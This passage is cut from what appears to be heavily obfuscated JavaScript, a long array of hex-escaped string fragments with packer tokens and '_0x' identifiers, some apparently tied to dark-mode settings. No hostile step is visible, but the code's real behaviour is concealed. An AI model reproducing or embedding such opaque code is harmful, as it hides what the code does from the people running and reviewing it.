x5c\x33\x5c\x5c','\x5a\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5d\x3e\x3d\x39\x67\x28\x31\x6b\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x29\x3f\x31\x56\x28\x32\x51\x2c\x4d','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x5f\x30\x78\x34\x63\x66\x65\x37\x33\x7c','\x37\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x51','\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x47','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x75\x5c','\x6f\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c','\x7a\x7c\x64\x66\x7c\x63\x58\x7c\x64\x65','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x34\x62\x38\x38\x37\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a','\x4a\x29\x7d\x31\x32\x20\x32\x48\x7d\x29','\x7c\x5f\x30\x78\x34\x61\x65\x37\x66\x30','\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x3b\x31','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x70','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5f\x30\x78\x31\x35\x62\x37\x61\x65\x7c','\x30\x78\x38\x61\x33\x37\x31\x36\x7c\x5f','\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61','\x5c\x27\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c','\x4a\x3b\x31\x32\x20\x34\x37\x28\x5c\x27','\x4c\x2c\x32\x57\x3d\x37\x57\x28\x38\x36','\x5c\x68\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x3b','\x7c\x5f\x30\x78\x34\x33\x32\x66\x66\x34','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x30\x78\x61\x33\x36\x61\x32\x36\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x64\x5c','\x55\x29\x7d\x4b\x20\x36\x43\x28\x36\x4b','\x2c\x35\x57\x3d\x34\x39\x5b\x31\x67\x28','\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x2c\x37\x52\x28\x4b\x28\x29\x7b\x45\x20','\x33\x55\x5b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x32\x34\x64\x37\x65\x37\x7c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c','\x45\x20\x36\x71\x3d\x34\x68\x5b\x31\x36','\x34\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64','\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x33\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x5c','\x5f\x30\x78\x33\x65\x33\x63\x35\x34\x7c','\x5c\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3f\x24\x28','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29','\x31\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c','\x35\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x64\x7c\x66\x63\x7c\x61\x38\x7c\x66\x62','\x7d\x7d\x31\x31\x28\x33\x31\x5b\x56\x28','\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31','\x27\x29\x2b\x36\x37\x2b\x28\x52\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x28\x29\x29\x2c\x28\x33\x53\x3d\x24\x28','\x5c\x6c\x5c\x27\x5d\x28\x32\x56\x28\x5c','\x5c\x27\x5d\x2d\x35\x38\x3f\x39\x66\x5b','\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x38\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x29\x7b\x31\x31\x28\x56\x28\x5c\x27','\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x78\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c','\x39\x39\x7c\x5f\x30\x78\x61\x34\x32\x64','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x54\x3d\x4a\x3b\x31\x32\x20\x34\x4d\x5b','\x55\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x42\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38','\x63\x7c\x6a\x62\x7c\x6a\x61\x7c\x6a\x39','\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c\x6f','\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x79\x5c','\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x6a\x5c\x27\x5d\x26\x26\x31\x61\x3d\x3d','\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x36','\x32\x72\x2c\x31\x51\x29\x2c\x36\x62\x3d','\x77\x3d\x24\x28\x57\x29\x3b\x35\x76\x3d','\x44\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x37','\x33\x54\x5b\x31\x61\x5d\x5b\x31\x4f\x28','\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x78\x34\x32\x38\x63\x35\x31\x7c\x70\x6e','\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x48','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x61\x7c\x5f\x30\x78\x34\x32\x65\x62\x63','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x37','\x5c\x69\x5c\x5c\x36\x5c\x27\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x31\x45\x5c\x5c\x32\x43\x5c\x5c\x38','\x62\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x31\x41\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x33\x5c\x5c\x70\x5c\x27\x29\x2b\x4d\x28','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x47\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x5c','\x63\x52\x7c\x63\x51\x7c\x63\x50\x7c\x61','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c','\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x7c\x78\x32\x33\x7c\x78\x36\x62\x7c\x78','\x31\x63\x34\x33\x37\x7c\x78\x34\x62\x7c','\x5c\x5c\x31\x57\x5c\x5c\x74\x5c\x5c\x48','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x37\x5d\x5b\x58\x28\x5c\x27\x5c','\x39\x33\x31\x36\x7c\x5f\x30\x78\x33\x61','\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x36','\x6c\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x31\x31\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x66\x4e\x7c\x67\x32\x7c\x66\x55\x7c','\x68\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74','\x50\x5b\x33\x4c\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x78','\x59\x3d\x32\x35\x2c\x33\x79\x3d\x36\x61','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x36\x30\x30\x7c\x5f\x30\x78\x32\x66','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x69','\x34\x7c\x5f\x30\x78\x31\x63\x32\x35\x39','\x5c\x74\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x38\x34\x30\x61\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x37\x39\x39\x39','\x5c\x72\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x38\x4a\x5b\x38\x4b\x5d\x5b\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x55\x28','\x32\x47\x5c\x5c\x31\x33\x5c\x5c\x32\x42','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c','\x69\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x32','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f','\x5d\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c','\x65\x7c\x5f\x30\x78\x35\x66\x31\x39\x7c','\x78\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x74','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x43','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x33','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e','\x28\x29\x7b\x45\x20\x31\x34\x3d\x4a\x2c','\x5f\x30\x78\x32\x38\x31\x38\x30\x66\x7c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c\x27','\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x64','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x4f\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31','\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x29\x2b','\x5c\x35\x5c\x27\x29\x29\x3b\x45\x20\x31','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x36','\x72\x5c\x27\x29\x2c\x33\x64\x5b\x32\x4e','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x6f\x2c\x37\x55\x29\x7b\x45\x20\x35\x6e','\x27\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31','\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x36','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71','\x72\x20\x32\x31\x28\x32\x6c\x29\x7b\x31','\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x38\x7c\x5f\x30\x78\x34\x33\x38\x66\x63','\x30\x78\x35\x63\x36\x64\x38\x34\x7c\x73','\x27\x29\x5d\x28\x29\x5b\x32\x69\x28\x5c','\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4b\x28','\x51\x29\x2c\x36\x43\x28\x32\x72\x2c\x31','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x65','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5f\x30\x78\x31\x31\x65\x30\x30\x36\x7c','\x44\x5c\x5c\x6e\x5c\x27\x2b\x31\x38\x28','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x32','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x66\x34\x31\x7c\x78\x33\x35\x7c\x5f\x30','\x33\x5c\x27\x29\x2b\x33\x50\x2b\x28\x59','\x7c\x61\x57\x7c\x61\x56\x7c\x61\x55\x7c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x66\x32\x64\x7c\x5f\x30\x78\x32\x63','\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x5f','\x36\x36\x35\x61\x7c\x5f\x30\x78\x34\x32','\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c','\x32\x59\x3a\x32\x48\x3d\x32\x48\x5b\x33','\x57\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28\x29','\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x2b\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e','\x5c\x5c\x6e\x5c\x5c\x32\x34\x5c\x5c\x32','\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x35\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x36\x62\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x38\x43\x2c\x38\x42\x2c\x38\x41\x29\x3b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x4d','\x5c\x34\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x32\x33','\x38\x54\x5b\x31\x79\x28\x5c\x27\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42','\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x37\x7c\x5f\x30\x78\x33\x62\x36\x39\x38','\x5c\x5c\x68\x5c\x5c\x33\x78\x5c\x5c\x69','\x5c\x27\x29\x5b\x32\x33\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x78\x62\x63\x34\x31\x38\x32\x7c\x63\x61','\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64','\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x39\x28','\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x4e\x5d\x5b\x32\x71\x28\x5c\x27\x5c','\x29\x7d\x7d\x7d\x29\x2c\x36\x41\x5b\x32','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66','\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x43','\x38\x5c\x5c\x33\x38\x5c\x5c\x6f\x5c\x5c','\x5f\x30\x78\x33\x31\x37\x35\x61\x30\x7c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x34','\x48\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68','\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x36\x79\x28\x35\x6a\x2c\x31\x51\x29\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x49\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x78\x31\x39\x65\x38\x65\x63\x7c\x5f\x30','\x62\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x7d','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x31\x30\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x62\x72\x7c\x62\x71\x7c\x62\x70\x7c\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c','\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x31\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c','\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78','\x29\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x64\x64\x33\x63\x7c\x5f\x30\x78\x35\x32','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6e\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70','\x7c\x62\x59\x7c\x62\x44\x7c\x62\x43\x7c','\x35\x36\x39\x35\x63\x32\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x33\x38\x39\x32\x65\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c','\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c','\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x68\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68','\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x62\x64\x63\x64\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x72\x5c\x27\x29\x2c\x31\x49\x5b','\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x47\x5c','\x27\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27','\x3b\x39\x77\x28\x32\x70\x28\x5c\x27\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x5d','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x36\x37\x7c\x5f\x30\x78\x36\x37\x30\x39','\x67\x5c\x5c\x31\x54\x5c\x5c\x32\x36\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x67\x50\x7c\x67\x4b\x7c\x67\x4c\x7c\x67','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x5d\x3d\x32','\x34\x36\x7c\x78\x37\x61\x7c\x65\x78\x70','\x6d\x29\x2c\x37\x6c\x28\x34\x67\x2c\x32','\x5c\x61\x5c\x5c\x74\x5c\x27\x2b\x52\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5f\x30\x78\x34\x38\x63\x39\x30\x62\x7c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x30\x78\x34\x36\x37\x66\x35\x36\x7c','\x63\x65\x37\x61\x7c\x5f\x30\x78\x34\x61','\x5f\x30\x78\x33\x33\x61\x36\x30\x34\x7c','\x71\x5c\x5c\x38\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x66\x5c','\x28\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x64\x31\x39\x33\x7c\x5f\x30\x78','\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x2c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x69','\x3f\x38\x61\x5b\x38\x72\x5d\x5b\x31\x36','\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x46','\x28\x29\x29\x7d\x38\x6b\x28\x38\x6a\x29','\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x5c\x35\x6d\x5c\x5c\x35\x6d\x5c\x5c\x48','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x4e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62','\x69\x6b\x7c\x69\x7a\x7c\x69\x72\x7c\x69','\x3d\x32\x48\x5b\x33\x44\x28\x5c\x27\x5c','\x5f\x30\x78\x32\x65\x62\x61\x34\x34\x7c','\x7c\x68\x6d\x7c\x68\x6b\x7c\x68\x30\x7c','\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x29\x3a\x35\x55\x28\x32\x39\x29','\x28\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x66\x37\x31\x7c\x5f\x30\x78\x32\x61','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x45\x3d\x24\x28\x57\x29\x2c\x33\x36','\x7d\x4b\x20\x36\x47\x28\x35\x65\x2c\x35','\x49\x3d\x24\x28\x57\x29\x2c\x34\x79\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x66\x5c\x5c\x74\x5c\x27\x2b\x51\x28','\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x66\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\